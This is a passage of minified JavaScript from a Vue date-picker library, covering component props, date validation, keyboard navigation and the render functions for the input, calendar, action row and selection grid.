d=n?Dn(Ia(e),Ia(n)):!1,v=t?kn(Ia(e),Ia(t)):!1,$=jm(e,a),g=(o.months.length?o.months.map(te=>+te):[]).includes(Wt(e)),k=i.length?i.some(te=>+te===uO(e)):!1,h=r.length?!r.some(te=>Lt(Ia(te),Ia(e))):!1,M=Pt(e),E=M<+c[0]||M>+c[1];return!(d||v||$||g||E||k||h)},qm=(e,t,n,a,r,o,i)=>({validate:c=>jC(c,e,t,n,a,r,o,i)}),Dr=Symbol(),zl=Symbol(),rd=Symbol(),zm=Symbol(),Gm=Symbol(),Pr=Symbol(),od={disabled:{type:Boolean,default:!1},readonly:{type:Boolean,default:!1},autoApply:{type:Boolean,default:!1},inline:{type:Boolean,default:!1},textInput:{type:Boolean,default:!1}},id={range:{type:Boolean,default:!1},uid:{type:String,default:null}},Qm={enableSeconds:{type:Boolean,default:!1},is24:{type:Boolean,default:!0},noHoursOverlay:{type:Boolean,default:!1},noMinutesOverlay:{type:Boolean,default:!1},noSecondsOverlay:{type:Boolean,default:!1},hoursGridIncrement:{type:[String,Number],default:1},minutesGridIncrement:{type:[String,Number],default:5},secondsGridIncrement:{type:[String,Number],default:5},hoursIncrement:{type:[Number,String],default:1},minutesIncrement:{type:[Number,String],default:1},secondsIncrement:{type:[Number,String],default:1}},Xm={...Qm,fixedStart:{type:Boolean,default:!1},fixedEnd:{type:Boolean,default:!1},timePicker:{type:Boolean,default:!1}},Km={name:{type:String,default:null},placeholder:{type:String,default:""},hideInputIcon:{type:Boolean,default:!1},clearable:{type:Boolean,default:!0},state:{type:Boolean,default:null},required:{type:Boolean,default:!1},autocomplete:{type:String,default:"off"},inputClassName:{type:String,default:null},inlineWithInput:{type:Boolean,default:!1},textInputOptions:{type:Object,default:()=>null}},Jm={minTime:{type:Object,default:null},maxTime:{type:Object,default:null}},sd={minDate:{type:[Date,String],default:null},maxDate:{type:[Date,String],default:null}},Zm={selectText:{type:String,default:"Select"},cancelText:{type:String,default:"Cancel"},previewFormat:{type:[String,Function],default:()=>""},multiDates:{type:Boolean,default:!1},partialRange:{type:Boolean,default:!0},ignoreTimeValidation:{type:Boolean,default:!1},...Jm},ld={monthPicker:{type:Boolean,default:!1},customProps:{type:Object,default:null},yearPicker:{type:Boolean,default:!1},modelAuto:{type:Boolean,default:!1}},e_={locale:{type:String,default:"en-Us"},weekNumName:{type:String,default:"W"},weekStart:{type:[Number,String],default:1},weekNumbers:{type:Boolean,default:!1},calendarClassName:{type:String,default:null},noSwipe:{type:Boolean,default:!1},monthChangeOnScroll:{type:[Boolean,String],default:!0},dayNames:{type:[Function,Array],default:null}},t_={...Xm,...Zm,...ld,...sd,...e_,...id,vertical:{type:Boolean,default:!1},disableMonthYearSelect:{type:Boolean,default:!1},menuClassName:{type:String,default:null},dayClass:{type:Function,default:null},yearRange:{type:Array,default:()=>[1900,2100]},multiCalendarsSolo:{type:Boolean,default:!1},calendarCellClassName:{type:String,default:null},enableTimePicker:{type:Boolean,default:!0},autoApply:{type:Boolean,default:!1},disabledDates:{type:[Array,Function],default:()=>[]},monthNameFormat:{type:String,default:"short"},startDate:{type:[Date,String],default:null},startTime:{type:[Object,Array],default:null},monthYearComponent:{type:Object,default:null},timePickerComponent:{type:Object,default:null},actionRowComponent:{type:Object,default:null},hideOffsetDates:{type:Boolean,default:!1},autoRange:{type:[Number,String],default:null},noToday:{type:Boolean,default:!1},disabledWeekDays:{type:Array,default:()=>[]},allowedDates:{type:Array,default:()=>[]},showNowButton:{type:Boolean,default:!1},nowButtonLabel:{type:String,default:"Now"},markers:{type:Array,default:()=>[]},modeHeight:{type:[Number,String],default:255},escClose:{type:Boolean,default:!0},spaceConfirm:{type:Boolean,default:!0},monthChangeOnArrows:{type:Boolean,default:!0},presetRanges:{type:Array,default:()=>[]},flow:{type:Array,default:()=>[]},preventMinMaxNavigation:{type:Boolean,default:!1},minRange:{type:[Number,String],default:null},maxRange:{type:[Number,String],default:null},multiDatesLimit:{type:[Number,String],default:null},reverseYears:{type:Boolean,default:!1},keepActionRow:{type:Boolean,default:!1},weekPicker:{type:Boolean,default:!1},filters:{type:Object,default:()=>({})},arrowNavigation:{type:Boolean,default:!1},multiStatic:{type:Boolean,default:!0},disableTimeRangeValidation:{type:Boolean,default:!1},highlight:{type:[Array,Function],default:null},highlightWeekDays:{type:Array,default:null},highlightDisabledDays:{type:Boolean,default:!1},teleportCenter:{type:Boolean,default:!1}},qC={...Km,...od,...t_,multiCalendars:{type:[Boolean,Number,String],default:null},modelValue:{type:[String,Date,Array,Object,Number],default:null},modelType:{type:String,default:null},position:{type:String,default:"center"},dark:{type:Boolean,default:!1},format:{type:[String,Function],default:()=>null},closeOnScroll:{type:Boolean,default:!1},autoPosition:{type:Boolean,default:!0},closeOnAutoApply:{type:Boolean,default:!0},teleport:{type:[String,Object],default:"body"},altPosition:{type:[Boolean,Function],default:!1},transitions:{type:[Boolean,Object],default:!0},formatLocale:{type:Object,default:null},utc:{type:[Boolean,String],default:!1},ariaLabels:{type:Object,default:()=>({})},offset:{type:[Number,String],default:10}},n_={range:{type:Boolean,default:!1},multiCalendars:{type:Number,default:0},internalModelValue:{type:[Date,Array],default:null}},a_={...ld,...n_,vertical:{type:Boolean,default:!1},month:{type:Number,default:0},year:{type:Number,default:0},instance:{type:Number,default:1}},zC=["aria-label","aria-disabled","aria-readonly"],GC={key:1,class:"dp__input_wrap"},QC=["id","name","inputmode","placeholder","disabled","readonly","required","value","autocomplete","onKeydown"],XC={key:2,class:"dp__input_icon"},KC={key:4,class:"dp__clear_icon"},JC=ot({__name:"DatepickerInput",props:{...Km,...od,...id,inputValue:{type:String,default:""},inline:{type:Boolean,default:!1},isMenuOpen:{type:Boolean,default:!1},pattern:{type:String,default:""}},emits:["clear","open","update:inputValue","setInputDate","close","selectDate","setEmptyDate","toggle","focus-prev","focus","blur"],setup(e,{expose:t,emit:n}){const a=e,r=m(),o=m(null),i=m(!1),c=Mt(Dr),d=H(()=>({dp__pointer:!a.disabled&&!a.readonly&&!a.textInput,dp__disabled:a.disabled,dp__input_readonly:!a.textInput,dp__input:!0,dp__input_icon_pad:!a.hideInputIcon,dp__input_valid:a.state,dp__input_invalid:a.state===!1,dp__input_focus:i.value||a.isMenuOpen,dp__input_reg:!a.textInput,[a.inputClassName]:!!a.inputClassName})),v=b=>{var B;const{value:he}=b.target,{format:le,rangeSeparator:G}=a.textInputOptions;if(he!==""){if(((B=a.textInputOptions)==null?void 0:B.openMenu)&&!a.isMenuOpen&&n("open"),a.range){const[j,fe]=he.split(`${G}`);if(j&&fe){const I=Du(j.trim(),le||a.pattern),_e=Du(fe.trim(),le||a.pattern);r.value=I&&_e?[I,_e]:null}}else r.value=Du(he,le||a.pattern);n("setInputDate",r.value)}else n("setInputDate",null),a.autoApply&&(n("setEmptyDate"),r.value=null);n("update:inputValue",he)},$=()=>{var b,B;((b=a.textInputOptions)==null?void 0:b.enterSubmit)&&vf(r.value)&&a.inputValue!==""?(n("setInputDate",r.value,!0),r.value=null):((B=a.textInputOptions)==null?void 0:B.enterSubmit)&&a.inputValue===""&&(r.value=null,n("clear"))},g=()=>{var b,B;((b=a.textInputOptions)==null?void 0:b.tabSubmit)&&vf(r.value)&&a.inputValue!==""?(n("setInputDate",r.value,!0),r.value=null):((B=a.textInputOptions)==null?void 0:B.tabSubmit)&&a.inputValue===""&&(r.value=null,n("clear"))},k=()=>{i.value=!0,n("focus")},h=b=>{var B;b.preventDefault(),b.stopImmediatePropagation(),b.stopPropagation(),a.textInput&&((B=a.textInputOptions)==null?void 0:B.openMenu)?a.isMenuOpen?a.textInputOptions.enterSubmit&&n("selectDate"):n("open"):a.textInput||n("toggle")},M=()=>{i.value=!1,a.isMenuOpen||n("blur"),a.autoApply&&a.textInput&&r.value&&(n("setInputDate",r.value),n("selectDate"),r.value=null)},E=()=>{n("clear")},te=b=>{a.textInput||b.preventDefault()};return t({focusInput:()=>{o.value&&o.value.focus({preventScroll:!0})}}),(b,B)=>(p(),_("div",{onClick:h,"aria-label":s(c).input,role:"textbox","aria-multiline":"false","aria-disabled":b.disabled,"aria-readonly":b.readonly},[b.$slots.trigger&&!b.$slots["dp-input"]&&!e.inline?Pe(b.$slots,"trigger",{key:0}):O("",!0),!b.$slots.trigger&&(!e.inline||b.inlineWithInput)?(p(),_("div",GC,[b.$slots["dp-input"]&&!b.$slots.trigger&&!e.inline?Pe(b.$slots,"dp-input",{key:0,value:e.inputValue,onInput:v,onEnter:$,onTab:g,onClear:E}):O("",!0),b.$slots["dp-input"]?O("",!0):(p(),_("input",{key:1,ref_key:"inputRef",ref:o,id:b.uid?`dp-input-${b.uid}`:void 0,name:b.name,class:we(s(d)),inputmode:b.textInput?"text":"none",placeholder:b.placeholder,disabled:b.disabled,readonly:b.readonly,required:b.required,value:e.inputValue,autocomplete:b.autocomplete,onInput:v,onKeydown:[qe(h,["enter"]),qe(g,["tab"])],onBlur:M,onFocus:k,onKeypress:te},null,42,QC)),b.$slots["input-icon"]&&!b.hideInputIcon?(p(),_("span",XC,[Pe(b.$slots,"input-icon")])):O("",!0),!b.$slots["input-icon"]&&!b.hideInputIcon&&!b.$slots["dp-input"]?(p(),Me(s(ql),{key:3,class:"dp__input_icon dp__input_icons"})):O("",!0),b.$slots["clear-icon"]&&e.inputValue&&b.clearable&&!b.disabled&&!b.readonly?(p(),_("span",KC,[Pe(b.$slots,"clear-icon",{clear:E})])):O("",!0),b.clearable&&!b.$slots["clear-icon"]&&e.inputValue&&!b.disabled&&!b.readonly?(p(),Me(s(hC),{key:5,class:"dp__clear_icon dp__input_icons",onClick:ga(E,["stop","prevent"])},null,8,["onClick"])):O("",!0)])):O("",!0)],8,zC))}}),ZC=e=>typeof e=="object",Kh=(e,t)=>t,eR=e=>Array.isArray(e)&&e.length===2,tR=e=>Array.isArray(e),nR=e=>typeof e=="object",qo=e=>Array.isArray(e),pa=e=>Array.isArray(e),Ls=e=>Array.isArray(e)&&e.length===2,aR=(e,t)=>t?Array.isArray(e):Ls(e),rR=e=>Array.isArray(e),oR=e=>typeof e=="string"||typeof e=="object"||typeof e=="number",Jh=e=>typeof e=="string",Et=Rl({monthYear:[],calendar:[],time:[],actionRow:[],selectionGrid:[],timePicker:{0:[],1:[]},monthPicker:[]}),Nu=m(null),Fi=m(!1),Eu=m(!1),Lu=m(!1),Bu=m(!1),Rn=m(0),dn=m(0),Mr=()=>{const e=H(()=>Fi.value?[...Et.selectionGrid,Et.actionRow].filter(g=>g.length):Eu.value?[...Et.timePicker[0],...Et.timePicker[1],Bu.value?[]:[Nu.value],Et.actionRow].filter(g=>g.length):Lu.value?[...Et.monthPicker,Et.actionRow]:[Et.monthYear,...Et.calendar,Et.time,Et.actionRow].filter(g=>g.length)),t=g=>{Rn.value=g?Rn.value+1:Rn.value-1;let k=null;e.value[dn.value]&&(k=e.value[dn.value][Rn.value]),k||(Rn.value=g?Rn.value-1:Rn.value+1)},n=g=>{dn.value===0&&!g||dn.value===e.value.length&&g||(dn.value=g?dn.value+1:dn.value-1,e.value[dn.value]?e.value[dn.value]&&!e.value[dn.value][Rn.value]&&Rn.value!==0&&(Rn.value=e.value[dn.value].length-1):dn.value=g?dn.value-1:dn.value+1)},a=g=>{let k=null;e.value[dn.value]&&(k=e.value[dn.value][Rn.value]),k?k.focus({preventScroll:!Fi.value}):Rn.value=g?Rn.value-1:Rn.value+1},r=()=>{t(!0),a(!0)},o=()=>{t(!1),a(!1)},i=()=>{n(!1),a(!0)},c=()=>{n(!0),a(!0)},d=(g,k)=>{Et[k]=g},v=(g,k)=>{Et[k]=g},$=()=>{Rn.value=0,dn.value=0};return{buildMatrix:d,buildMultiLevelMatrix:v,setTimePickerBackRef:g=>{Nu.value=g},setSelectionGrid:g=>{Fi.value=g,$(),g||(Et.selectionGrid=[])},setTimePicker:(g,k=!1)=>{Eu.value=g,Bu.value=k,$(),g||(Et.timePicker[0]=[],Et.timePicker[1]=[])},setTimePickerElements:(g,k=0)=>{Et.timePicker[k]=g},arrowRight:r,arrowLeft:o,arrowUp:i,arrowDown:c,clearArrowNav:()=>{Et.monthYear=[],Et.calendar=[],Et.time=[],Et.actionRow=[],Et.selectionGrid=[],Et.timePicker[0]=[],Et.timePicker[1]=[],Fi.value=!1,Eu.value=!1,Bu.value=!1,Lu.value=!1,$(),Nu.value=null},setMonthPicker:g=>{Lu.value=g,$()}}},iR=(e,t,n)=>{const a=new Date(JSON.parse(JSON.stringify(e))),r=[];for(let o=0;o<7;o++){const i=zr(a,o),c=Wt(i)!==t;r.push({text:n&&c?"":i.getDate(),value:i,current:!c})}return r},sR=(e,t,n,a)=>{const r=[],o=new Date(t,e),i=new Date(t,e+1,0),c=zf(o,{weekStartsOn:n}),d=v=>{const $=iR(v,e,a);if(r.push({days:$}),!r[r.length-1].days.some(g=>Lt(Va(g.value),Va(i)))){const g=zr(v,7);d(g)}};return d(c),r},lR=(e,t=3)=>{const n=[];for(let a=0;a<e.length;a+=t)n.push([e[a],e[a+1],e[a+2]]);return n},uR=(e,t)=>{const n=[1,2,3,4,5,6,7].map(o=>new Intl.DateTimeFormat(e,{weekday:"short",timeZone:"UTC"}).format(new Date(`2017-01-0${o}T00:00:00+00:00`)).slice(0,2)),a=n.slice(0,t),r=n.slice(t+1,n.length);return[n[t]].concat(...r).concat(...a)},cR=e=>{const t=[];for(let n=+e[0];n<=+e[1];n++)t.push({value:+n,text:`${n}`});return t},fR=(e,t)=>{const n=new Intl.DateTimeFormat(e,{month:t,timeZone:"UTC"});return[1,2,3,4,5,6,7,8,9,10,11,12].map(a=>{const r=a<10?`0${a}`:a;return new Date(`2017-${r}-01T00:00:00+00:00`)}).map((a,r)=>({text:n.format(a),value:r}))},dR=e=>[12,1,2,3,4,5,6,7,8,9,10,11,12,1,2,3,4,5,6,7,8,9,10,11][e],pR=()=>({enterSubmit:!0,tabSubmit:!0,openMenu:!0,rangeSeparator:" - "}),hR=e=>Object.assign({months:[],years:[],times:{hours:[],minutes:[],seconds:[]}},e),vR=e=>{function t(n){let a="";const r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=r.length;for(let i=0;i<n;i++)a+=r.charAt(Math.floor(Math.random()*o));return a+e}return t(5)},vn=e=>{var t;const n=s(e);return(t=n==null?void 0:n.$el)!=null?t:n},mR=e=>Object.assign({type:"dot"},e),Zh=e=>Object.assign({menuAppear:"dp-menu-appear",open:"dp-slide-down",close:"dp-slide-up",next:"calendar-next",previous:"calendar-prev",vNext:"dp-slide-up",vPrevious:"dp-slide-down"},e),_R=e=>Object.assign({toggleOverlay:"Toggle overlay",menu:"Datepicker menu",input:"Datepicker input",calendarWrap:"Calendar wrapper",calendarDays:"Calendar days",openTimePicker:"Open time picker",closeTimePicker:"Close time Picker",incrementValue:t=>`Increment ${t}`,decrementValue:t=>`Decrement ${t}`,openTpOverlay:t=>`Open ${t} overlay`,amPmButton:"Switch AM/PM mode",openYearsOverlay:"Open years overlay",openMonthsOverlay:"Open months overlay",nextMonth:"Next month",prevMonth:"Previous month"},e),r_=e=>Array.isArray(e)?!!e[0]&&!!e[1]:!1,yR={class:"dp__selection_preview"},gR={class:"dp__action_buttons"},bR=["onKeydown"],wR=ot({__name:"ActionRow",props:{...Zm,...sd,...Jm,...ld,...n_,inline:{type:Boolean,default:!1},timePicker:{type:Boolean,default:!1},calendarWidth:{type:Number,default:0},menuMount:{type:Boolean,default:!1},enableTimePicker:{type:Boolean,default:!0}},emits:["closePicker","selectDate","invalid-select"],setup(e,{emit:t}){const n=e,{buildMatrix:a}=Mr(),r=Mt(Gm),o=Mt(Pr),i=m(null),c=m(null);_n(()=>{o!=null&&o.value&&a([vn(i),vn(c)],"actionRow")});const d=H(()=>n.range&&!n.partialRange&&n.internalModelValue?n.internalModelValue.length===2:!0),v=H(()=>({dp__action:!0,dp__select:!0,dp__action_disabled:!$.value||!g.value||!d.value})),$=H(()=>!n.enableTimePicker||n.ignoreTimeValidation?!0:_f(n.internalModelValue,n.maxTime,n.minTime,n.maxDate,n.minDate)),g=H(()=>n.monthPicker?HC(n.internalModelValue,n.minDate,n.maxDate):!0),k=E=>bo(E,n.previewFormat,r==null?void 0:r.value),h=H(()=>!n.internalModelValue||!n.menuMount?"":typeof n.previewFormat=="string"?qo(n.internalModelValue)?n.internalModelValue.length===2&&n.internalModelValue[1]?n.multiCalendars>0?`${k(n.internalModelValue[0])} - ${k(n.internalModelValue[1])}`:[k(n.internalModelValue[0]),k(n.internalModelValue[1])]:n.multiDates?n.internalModelValue.map(E=>`${k(E)}`):n.modelAuto?`${k(n.internalModelValue[0])}`:`${k(n.internalModelValue[0])} -`:bo(n.internalModelValue,n.previewFormat,r==null?void 0:r.value):n.timePicker?n.previewFormat(mf(n.internalModelValue)):n.monthPicker?n.previewFormat(Es(n.internalModelValue)):n.previewFormat(n.internalModelValue)),M=()=>{$.value&&g.value&&d.value?t("selectDate"):t("invalid-select")};return(E,te)=>(p(),_("div",{class:"dp__action_row",style:un(e.calendarWidth?{width:`${e.calendarWidth}px`}:{})},[f("div",yR,[E.$slots["action-preview"]?Pe(E.$slots,"action-preview",{key:0,value:E.internalModelValue}):O("",!0),E.$slots["action-preview"]?O("",!0):(p(),_(pe,{key:1},[Array.isArray(s(h))?O("",!0):(p(),_(pe,{key:0},[mn(U(s(h)),1)],64)),Array.isArray(s(h))?(p(!0),_(pe,{key:1},He(s(h),(b,B)=>(p(),_("div",{key:B},U(b),1))),128)):O("",!0)],64))]),f("div",gR,[E.$slots["action-select"]?Pe(E.$slots,"action-select",{key:0,value:E.internalModelValue}):O("",!0),E.$slots["action-select"]?O("",!0):(p(),_(pe,{key:1},[e.inline?O("",!0):(p(),_("span",{key:0,class:"dp__action dp__cancel",ref_key:"cancelButtonRef",ref:i,tabindex:"0",onClick:te[0]||(te[0]=b=>E.$emit("closePicker")),onKeydown:[te[1]||(te[1]=qe(b=>E.$emit("closePicker"),["enter"])),te[2]||(te[2]=qe(b=>E.$emit("closePicker"),["space"]))]},U(E.cancelText),545)),f("span",{class:we(s(v)),tabindex:"0",onKeydown:[qe(M,["enter"]),qe(M,["space"])],onClick:M,ref_key:"selectButtonRef",ref:c},U(E.selectText),43,bR)],64))])],4))}}),kR=["aria-label"],SR={class:"dp__calendar_header",role:"row"},OR={key:0,class:"dp__calendar_header_item",role:"gridcell"},$R=f("div",{class:"dp__calendar_header_separator"},null,-1),TR=["aria-label"],xR={key:0,role:"gridcell",class:"dp__calendar_item dp__week_num"},CR={class:"dp__cell_inner"},RR=["aria-selected","aria-disabled","onClick","onKeydown","onMouseover"],DR=["innerHTML"],PR={key:1},MR=f("div",{class:"dp__arrow_bottom_tp"},null,-1),IR=ot({__name:"Calendar",props:{...a_,...e_,mappedDates:{type:Array,default:()=>[]},getWeekNum:{type:Function,default:()=>""},modeHeight:{type:[Number,String],default:255},specificMode:{type:Boolean,default:!1}},emits:["selectDate","setHoverDate","handleScroll","mount","handleSwipe","handleSpace"],setup(e,{expose:t,emit:n}){const a=e,r=m(null),o=m({bottom:"",left:"",transform:""}),i=m([]),c=m(null),d=m(!0),v=Mt(zl),$=Mt(Dr),g=Mt(Pr),k=m(""),h=m({startX:0,endX:0,startY:0,endY:0}),M=H(()=>a.dayNames?Array.isArray(a.dayNames)?a.dayNames:a.dayNames(a.locale,+a.weekStart):uR(a.locale,+a.weekStart)),{buildMultiLevelMatrix:E}=Mr();_n(()=>{n("mount",{cmp:"calendar",refs:i}),a.noSwipe||c.value&&(c.value.addEventListener("touchstart",I,{passive:!1}),c.value.addEventListener("touchend",_e,{passive:!1}),c.value.addEventListener("touchmove",ge,{passive:!1})),a.monthChangeOnScroll&&c.value&&c.value.addEventListener("wheel",D,{passive:!1})});const te=(F,A)=>{if(v!=null&&v.value){const X=Va(Qr(new Date,a.month,a.year));k.value=Dn(Va(Qr(new Date,F,A)),X)?v.value[a.vertical?"vNext":"next"]:v.value[a.vertical?"vPrevious":"previous"],d.value=!1,Aa(()=>{d.value=!0})}},b=H(()=>({dp__calendar_wrap:!0,[a.calendarClassName]:!!a.calendarClassName})),B=H(()=>F=>{const A=mR(F);return{dp__marker_dot:A.type==="dot",dp__marker_line:A.type==="line"}}),he=H(()=>F=>Lt(F,r.value)),le=H(()=>({dp__calendar:!0,dp__calendar_next:a.multiCalendars>0&&a.instance!==0})),G=H(()=>a.specificMode?{height:`${a.modeHeight}px`}:null),j=(F,A,X)=>{var ke,$e;if(n("setHoverDate",F),($e=(ke=F.marker)==null?void 0:ke.tooltip)!=null&&$e.length){const Ce=vn(i.value[A][X]);if(Ce){const{width:ve,height:T}=Ce.getBoundingClientRect();o.value={bottom:`${T}px`,left:`${ve/2}px`,transform:"translateX(-50%)"},r.value=F.value}}},fe=()=>{r.value=null},I=F=>{h.value.startX=F.changedTouches[0].screenX,h.value.startY=F.changedTouches[0].screenY},_e=F=>{h.value.endX=F.changedTouches[0].screenX,h.value.endY=F.changedTouches[0].screenY,V()},ge=F=>{F.preventDefault()},V=()=>{const F=a.vertical?"Y":"X";Math.abs(h.value[`start${F}`]-h.value[`end${F}`])>10&&n("handleSwipe",h.value[`start${F}`]>h.value[`end${F}`]?"right":"left")},S=(F,A,X)=>{F&&(Array.isArray(i.value[A])?i.value[A][X]=F:i.value[A]=[F]),g!=null&&g.value&&E(i.value,"calendar")},D=F=>{a.monthChangeOnScroll&&(F.preventDefault(),n("handleScroll",F))};return t({triggerTransition:te}),(F,A)=>(p(),_("div",{class:we(s(le))},[f("div",{style:un(s(G))},[e.specificMode?O("",!0):(p(),_("div",{key:0,ref_key:"calendarWrapRef",ref:c,class:we(s(b)),role:"grid","aria-label":s($).calendarWrap},[f("div",SR,[F.weekNumbers?(p(),_("div",OR,U(F.weekNumName),1)):O("",!0),(p(!0),_(pe,null,He(s(M),(X,ke)=>(p(),_("div",{class:"dp__calendar_header_item",role:"gridcell",key:ke},[F.$slots["calendar-header"]?Pe(F.$slots,"calendar-header",{key:0,day:X,index:ke}):O("",!0),F.$slots["calendar-header"]?O("",!0):(p(),_(pe,{key:1},[mn(U(X),1)],64))]))),128))]),$R,hn(Cr,{name:k.value,css:!!s(v)},{default:rt(()=>[d.value?(p(),_("div",{key:0,class:"dp__calendar",role:"grid","aria-label":s($).calendarDays},[(p(!0),_(pe,null,He(e.mappedDates,(X,ke)=>(p(),_("div",{class:"dp__calendar_row",role:"row",key:ke},[F.weekNumbers?(p(),_("div",xR,[f("div",CR,U(e.getWeekNum(X.days)),1)])):O("",!0),(p(!0),_(pe,null,He(X.days,($e,Ce)=>(p(),_("div",{role:"gridcell",class:"dp__calendar_item",ref_for:!0,ref:ve=>S(ve,ke,Ce),key:Ce+ke,"aria-selected":$e.classData.dp__active_date||$e.classData.dp__range_start||$e.classData.dp__range_start,"aria-disabled":$e.classData.dp__cell_disabled,tabindex:"0",onClick:ga(ve=>F.$emit("selectDate",$e),["stop","prevent"]),onKeydown:[qe(ve=>F.$emit("selectDate",$e),["enter"]),qe(ve=>F.$emit("handleSpace",$e),["space"])],onMouseover:ve=>j($e,ke,Ce),onMouseleave:fe},[f("div",{class:we(["dp__cell_inner",$e.classData])},[F.$slots.day?Pe(F.$slots,"day",{key:0,day:+$e.text,date:$e.value}):O("",!0),F.$slots.day?O("",!0):(p(),_(pe,{key:1},[mn(U($e.text),1)],64)),$e.marker?(p(),_("div",{key:2,class:we(s(B)($e.marker)),style:un($e.marker.color?{backgroundColor:$e.marker.color}:{})},null,6)):O("",!0),s(he)($e.value)?(p(),_("div",{key:3,class:"dp__marker_tooltip",style:un(o.value)},[f("div",{class:"dp__tooltip_content",onClick:A[0]||(A[0]=ga(()=>{},["stop"]))},[(p(!0),_(pe,null,He($e.marker.tooltip,(ve,T)=>(p(),_("div",{key:T,class:"dp__tooltip_text"},[F.$slots["marker-tooltip"]?Pe(F.$slots,"marker-tooltip",{key:0,tooltop:ve,day:$e.value}):O("",!0),F.$slots["marker-tooltip"]?O("",!0):(p(),_(pe,{key:1},[f("div",{class:"dp__tooltip_mark",style:un(ve.color?{backgroundColor:ve.color}:{})},null,4),ve.html?(p(),_("div",{key:0,innerHTML:ve.html},null,8,DR)):(p(),_("div",PR,U(ve.text),1))],64))]))),128)),MR])],4)):O("",!0)],2)],40,RR))),128))]))),128))],8,TR)):O("",!0)]),_:3},8,["name","css"])],10,kR))],4)],2))}}),AR=["aria-label","aria-disabled"],Yu=ot({__name:"ActionIcon",props:{ariaLabel:{type:String,default:""},disabled:{type:Boolean,default:!1}},emits:["activate","setRef"],setup(e,{emit:t}){const n=m(null);return _n(()=>t("setRef",n)),(a,r)=>(p(),_("div",{class:"dp__month_year_col_nav",onClick:r[0]||(r[0]=o=>a.$emit("activate")),onKeydown:[r[1]||(r[1]=qe(o=>a.$emit("activate"),["enter"])),r[2]||(r[2]=qe(o=>a.$emit("activate"),["space"]))],tabindex:"0",role:"button","aria-label":e.ariaLabel,"aria-disabled":e.disabled,ref_key:"elRef",ref:n},[f("div",{class:we(["dp__inner_nav",{dp__inner_nav_disabled:e.disabled}])},[Pe(a.$slots,"default")],2)],40,AR))}}),NR=["onKeydown"],ER={class:"dp__selection_grid_header"},LR=["aria-selected","aria-disabled","onClick","onKeydown","onMouseover"],BR=["aria-label","onKeydown"],Jo=ot({__name:"SelectionGrid",props:{items:{type:Array,default:()=>[]},modelValue:{type:[String,Number],default:null},multiModelValue:{type:Array,default:()=>[]},disabledValues:{type:Array,default:()=>[]},minValue:{type:[Number,String],default:null},maxValue:{type:[Number,String],default:null},year:{type:Number,default:0},skipActive:{type:Boolean,default:!1},headerRefs:{type:Array,default:()=>[]},skipButtonRef:{type:Boolean,default:!1},monthPicker:{type:Boolean,default:!1},yearPicker:{type:Boolean,default:!1},escClose:{type:Boolean,default:!0}},emits:["update:modelValue","selected","toggle","reset-flow"],setup(e,{expose:t,emit:n}){const a=e,r=m(!1),o=m(null),i=m(null),c=m([]),d=Mt(rd,!1),v=Mt(zm,m(!1)),$=Mt(Dr),g=Mt(Pr),k=m(),h=m(),{setSelectionGrid:M,buildMultiLevelMatrix:E,setMonthPicker:te}=Mr();ug(()=>{o.value=null}),_n(()=>{Aa().then(()=>_e()),B(),b(!0)}),ni(()=>b(!1));const b=A=>{var X;g!=null&&g.value&&((X=a.headerRefs)!=null&&X.length?te(A):M(A))},B=()=>{const A=vn(i);A&&(v.value||A.focus({preventScroll:!0}),r.value=A.clientHeight<A.scrollHeight)},he=H(()=>({dp__overlay:!0})),le=H(()=>({dp__overlay_col:!0})),G=H(()=>a.items.map(A=>A.filter(X=>X).map(X=>{var ke,$e,Ce;const ve=a.disabledValues.some(Y=>Y===X.value)||I(X.value),T=(ke=a.multiModelValue)!=null&&ke.length?($e=a.multiModelValue)==null?void 0:$e.some(Y=>Lt(Y,Gr(a.monthPicker?Ko(new Date,X.value):new Date,a.monthPicker?a.year:X.value))):a.skipActive?!1:X.value===a.modelValue;return{...X,className:{dp__overlay_cell_active:T,dp__overlay_cell:!T,dp__overlay_cell_disabled:ve,dp__overlay_cell_active_disabled:ve&&T,dp__overlay_cell_pad:!0,dp__cell_in_between:(Ce=a.multiModelValue)!=null&&Ce.length?V(X.value):!1}}}))),j=H(()=>({dp__button:!0,dp__overlay_action:!0,dp__over_action_scroll:r.value,dp__button_bottom:d})),fe=H(()=>{var A,X;return{dp__overlay_container:!0,dp__container_flex:((A=a.items)==null?void 0:A.length)<=6,dp__container_block:((X=a.items)==null?void 0:X.length)>6}}),I=A=>{const X=a.maxValue||a.maxValue===0,ke=a.minValue||a.minValue===0;return!X&&!ke?!1:X&&ke?+A>+a.maxValue||+A<+a.minValue:X?+A>+a.maxValue:ke?+A<+a.minValue:!1},_e=()=>{const A=vn(o);if(A){const X=vn(i);X&&(X.scrollTop=A.offsetTop-X.offsetTop-(X.getBoundingClientRect().height/2-A.getBoundingClientRect().height))}},ge=A=>{!a.disabledValues.some(X=>X===A)&&!I(A)&&(n("update:modelValue",A),n("selected"))},V=A=>{const X=a.monthPicker?a.year:A;return Hm(a.multiModelValue,Gr(a.monthPicker?Ko(new Date,k.value||0):new Date,a.monthPicker?X:k.value||X),Gr(a.monthPicker?Ko(new Date,A):new Date,X))},S=()=>{n("toggle"),n("reset-flow")},D=()=>{a.escClose&&S()},F=(A,X,ke,$e)=>{var Ce,ve;if(A&&(X.value===+a.modelValue&&!a.disabledValues.includes(X.value)&&(o.value=A),g!=null&&g.value)){Array.isArray(c.value[ke])?c.value[ke][$e]=A:c.value[ke]=[A];const T=(Ce=a.headerRefs)!=null&&Ce.length?[a.headerRefs].concat(c.value):c.value.concat([a.skipButtonRef?[]:[h.value]]);E(T,(ve=a.headerRefs)!=null&&ve.length?"monthPicker":"selectionGrid")}};return 